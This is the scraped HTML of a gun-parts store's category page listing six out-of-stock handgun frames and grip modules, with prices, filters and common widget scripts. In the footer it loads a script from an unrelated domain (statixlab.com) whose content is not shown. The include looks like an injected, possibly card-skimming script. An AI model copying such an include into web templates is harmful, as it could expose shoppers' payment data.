                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/wilson-grip-module-wcp365-nms-blk-wc365-sb.html" tabindex="-1" aria-label="WILSON GRIP MODULE WCP365 NMS BLK WC365-SB">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/w/c/wc365-sb_1_hr.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="WILSON GRIP MODULE WCP365 NMS BLK WC365-SB" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="WILSON GRIP MODULE WCP365 NMS BLK WC365-SB"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/wilson-grip-module-wcp365-nms-blk-wc365-sb.html">
                                    WILSON GRIP MODULE WCP365 NMS BLK WC365-SB                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10607">
    <span class="old-price map-old-price">
<span class="price-container price-msrp_price&#x20;tax&#x20;weee"
        >
        <span  id="10607"                data-price-amount="66.95"
        data-price-type=""
        class="price-wrapper "
    >$66.95</span>
        </span>
</span>
    <span class="map-fallback-price normal-price">
<span class="price-container price-msrp_price&#x20;tax&#x20;weee"
        >
        <span  id="10607"                data-price-amount="66.95"
        data-price-type=""
        class="price-wrapper "
    >$66.95</span>
        </span>
</span>

            <span id="s_10607"></span>
    <script type="text&#x2F;javascript">var elemcQOrXvzO = document.querySelector('span#s_10607');
if (elemcQOrXvzO) {
elemcQOrXvzO.style.display = 'none';
}</script>    <a href="#"
       id="msrp-popup-10607y4qaZVIPEFFQnt3m6lcN"
       class="action map-show-info"
       data-mage-init='{"addToCart":{"origin":"msrp","popupId":"#msrp-popup-10607y4qaZVIPEFFQnt3m6lcN","productName":"WILSON\\u0020GRIP\\u0020MODULE\\u0020WCP365\\u0020NMS\\u0020BLK\\u0020WC365\\u002DSB","productId":"10607","productIdInput":"input[type=\"hidden\"][name=\"product\"]","realPrice":"\n\n    <span class=\"special-price\">\n        \n<span class=\"price-container price-final_price&#x20;tax&#x20;weee\"\n        >\n            <span class=\"price-label\">Special Price<\/span>\n        <span  id=\"product-price-10607\"                data-price-amount=\"53.56\"\n        data-price-type=\"finalPrice\"\n        class=\"price-wrapper \"\n    ><span class=\"price\">$53.56<\/span><\/span>\n        <\/span>\n    <\/span>\n    <span class=\"old-price\">\n        \n<span class=\"price-container price-final_price&#x20;tax&#x20;weee\"\n        >\n            <span class=\"price-label\">Regular Price<\/span>\n        <span  id=\"old-price-10607\"                data-price-amount=\"66.95\"\n        data-price-type=\"oldPrice\"\n        class=\"price-wrapper \"\n    ><span class=\"price\">$66.95<\/span><\/span>\n        <\/span>\n    <\/span>\n\n","isSaleable":false,"msrpPrice":"\n<span class=\"price-container price-msrp_price&#x20;tax&#x20;weee\"\n        >\n        <span  id=\"10607\"                data-price-amount=\"66.95\"\n        data-price-type=\"\"\n        class=\"price-wrapper \"\n    >$66.95<\/span>\n        <\/span>\n","priceElementId":"product-price-10607","closeButtonId":"#map-popup-close","addToCartUrl":"","paymentButtons":"[data-label=or]","addToCartButton":"form:has(input[type=\"hidden\"][name=\"product\"][value=\"10607\"]) button[type=\"submit\"],.block.widget .price-box[data-product-id=\"10607\"]+.product-item-actions button.tocart"}}'>
        Click for price    </a>
    <script type="text&#x2F;javascript">    function eventListeneruS55YKLyJA () {
        event.preventDefault();
    }
    var listenedElementuS55YKLyJAArray = document.querySelectorAll("a#msrp-popup-10607y4qaZVIPEFFQnt3m6lcN");
    if(listenedElementuS55YKLyJAArray.length !== 'undefined'){
        listenedElementuS55YKLyJAArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListeneruS55YKLyJA.apply(targetElement);
                };
            }
        });
    }</script>
</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/sig-romeo-zero-grip-kit-3moa-od-grn-sgsorg0305.html" tabindex="-1" aria-label="SIG ROMEO ZERO GRIP KIT 3MOA OD GRN SGSORG0305">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/s/g/sgsorg0305_1_hr.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="SIG ROMEO ZERO GRIP KIT 3MOA OD GRN SGSORG0305" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="SIG ROMEO ZERO GRIP KIT 3MOA OD GRN SGSORG0305"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/sig-romeo-zero-grip-kit-3moa-od-grn-sgsorg0305.html">
                                    SIG ROMEO ZERO GRIP KIT 3MOA OD GRN SGSORG0305                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10564">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-10564"                data-price-amount="263.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$263.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-10564"                data-price-amount="329.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$329.99</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/sig-caliber-x-change-kit-p320-m18-sg8900268.html" tabindex="-1" aria-label="SIG CALIBER X-CHANGE KIT P320 M18 SG8900268">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/placeholder/default/default_7.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="SIG CALIBER X-CHANGE KIT P320 M18 SG8900268" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="SIG CALIBER X-CHANGE KIT P320 M18 SG8900268"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/sig-caliber-x-change-kit-p320-m18-sg8900268.html">
                                    SIG CALIBER X-CHANGE KIT P320 M18 SG8900268                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7545">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-7545"                data-price-amount="439.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$439.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-7545"                data-price-amount="549.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$549.99</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/sig-sauer-grip-module-assembly-for-sig-p320-p250-9mm-40s-w-357sig-carry-medium-black.html" tabindex="-1" aria-label="Sig Sauer Grip Module Assembly for SIG P320/P250 9mm/40s&amp;w/357sig, Carry/Medium, Black">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/c/a/capture_2_1.png');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="Sig Sauer Grip Module Assembly for SIG P320/P250 9mm/40s&amp;w/357sig, Carry/Medium, Black" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="Sig Sauer Grip Module Assembly for SIG P320/P250 9mm/40s&w/357sig, Carry/Medium, Black"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/parts/handgun-parts/handgun-frames/sig-sauer-grip-module-assembly-for-sig-p320-p250-9mm-40s-w-357sig-carry-medium-black.html">
                                    Sig Sauer Grip Module Assembly for SIG P320/P250 9mm/40s&amp;w/357sig, Carry/Medium, Black                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7029">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-7029"                data-price-amount="28.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$28.79</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-7029"                data-price-amount="35.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$35.99</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":16,"url":"https:\/\/www.gunsla.com\/parts\/handgun-parts\/handgun-frames.html","formKey":"yDTCfoVJrS9El8Y1","post":false}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Created At            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc" role="button">
            <span>Set Descending Direction</span>
        </a>
    </div>
                                <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list"  role="button">
                        <span>List</span>
                    </a>
                                        </div>
        
                        

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select  data-role="limiter" class="limiter-options" aria-label="limter">
                            <option value="16"
                                            selected="selected"
                    >
                    16                </option>
                            <option value="32"
                    >
                    32                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="72"
                    >
                    72                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
        
    
                <p class="toolbar-amount">
            <span class="toolbar-number">
                            6 Item(s)                        </span>
        </p>
        
        
    
    
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'        
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
 
// Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;
   
    function showRemaining(currentdate) 
    {
        var count;
        for (count = 2; count <= 7; count++) 
        {
            // get Value of dailydeal product
            var cid='countdown_'+count;
            var daysid='countdown_days_'+count;
            var hoursid='countdown_hours_'+count;
            var minutesid='countdown_minutes_'+count;
            var secondsid='countdown_seconds_'+count;

            var startdateid='fromdate_'+count;
            var id='todate_'+count;

            var enddate = new Date(jQuery('#'+id).val());
            var dealstartdate=new Date(jQuery('#'+startdateid).val());

            // Get Current Date from magentodatetime
            var currentdate=new Date(currentdate);

            //Get Difference between Two dates
            var distance = enddate - currentdate;

            jQuery('.sw-dailydeal-wrapper').show();

            if (distance < 0) {
               // clearInterval(timer);
                jQuery('#expired_'+count).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

            } else if(dealstartdate > currentdate) {
               jQuery('.countdowncontainer_'+count).hide();
               var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+jQuery('#'+startdateid).val()+"<span>";
               jQuery('#expired_'+count).html(msg);
            } else {
                var days = Math.floor(distance / _day);
                var hours = Math.floor((distance % _day) / _hour);
                var minutes = Math.floor((distance % _hour) / _minute);
                var seconds = Math.floor((distance % _minute) / _second);

                if(hours < 10)
                    hours = "0" + hours;
                if(minutes < 10)
                    minutes = "0" + minutes;
                if(seconds < 10)
                    seconds = "0" + seconds;
                jQuery('.countdowncontainer_'+count).show();
                jQuery('#'+daysid).html(days);
                jQuery('#'+hoursid).html(hours);
                jQuery('#'+minutesid).html(minutes);
                jQuery('#'+secondsid).html(seconds);
            }
        }
    }
    
    //Set date as magentodatetime 
    var date = new Date('2026-01-24 14:32:57');
    
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    // Set Interval
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
      
       
</script>
</div>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["id"],"params":{"id":"290"},"isCustomerLoggedIn":false,"isAjax":true,"slider":{"price":{"selectedFrom":28.79,"selectedTo":439.99,"minValue":28.79,"maxValue":439.99,"priceFormat":"{\"pattern\":\"$%s\",\"precision\":2,\"requiredPrecision\":2,\"decimalSymbol\":\".\",\"groupSymbol\":\",\",\"groupLength\":3,\"integerRequired\":false}","ajaxUrl":"https:\/\/www.gunsla.com\/parts\/handgun-parts\/handgun-frames.html?price=from-to"}}}}'>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="manufacturer">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Manufacturer                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="manufacturer" placeholder="Search By Manufacturer"/>
<ol class="items layer-search-list-manufacturer">
            <li class="item" data-search-term="beretta">
                                                <input type="checkbox"
                                                  title="Beretta"/>
                                <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html?manufacturer=1096">
                    Beretta                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="sig sauer">
                                                <input type="checkbox"
                                                  title="Sig Sauer"/>
                                <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html?manufacturer=3342">
                    Sig Sauer                                            <span class="count">3</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="wilson combat">
                                                <input type="checkbox"
                                                  title="Wilson Combat"/>
                                <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html?manufacturer=3381">
                    Wilson Combat                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                                                                                                                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="model">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Model                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="model" placeholder="Search By Model"/>
<ol class="items layer-search-list-model">
            <li class="item" data-search-term="grip">
                                                <input type="checkbox"
                                                  title="Grip"/>
                                <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html?model=1101">
                    Grip                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="grip frame">
                                                <input type="checkbox"
                                                  title="Grip Frame"/>
                                <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html?model=1102">
                    Grip Frame                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="grip module">
                                                <input type="checkbox"
                                                  title="Grip Module"/>
                                <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html?model=4478">
                    Grip Module                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="romeo zero">
                                                <input type="checkbox"
                                                  title="ROMEO Zero"/>
                                <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html?model=12710">
                    ROMEO Zero                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="x-change kit">
                                                <input type="checkbox"
                                                  title="X-Change Kit"/>
                                <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html?model=4474">
                    X-Change Kit                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="price">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Price                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <ol class="items layer-search-list-price">
            <li class="item" >
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item" >
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item" >
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="in-stock">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Stock Status                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="in-stock" placeholder="Search By Stock Status"/>
<ol class="items layer-search-list-in-stock">
            <li class="item" data-search-term="in stock">
                                                <input type="checkbox"
                           disabled="disabled" title="In Stock"/>
                                <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html?in-stock=1">
                    In Stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="out of stock">
                                                <input type="checkbox"
                                                  title="Out of stock"/>
                                <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html?in-stock=0">
                    Out of stock                                            <span class="count">6</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="pre-order">
                                                <input type="checkbox"
                           disabled="disabled" title="Pre-Order"/>
                                <a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html?in-stock=2">
                    Pre-Order                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                        </div>
                                </div>
    </div>
</div>

<!-- @BLOCK@_30 --></div></div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/SGS_Ageverification/css/ageverification.min.css
body_size: 1000
content:
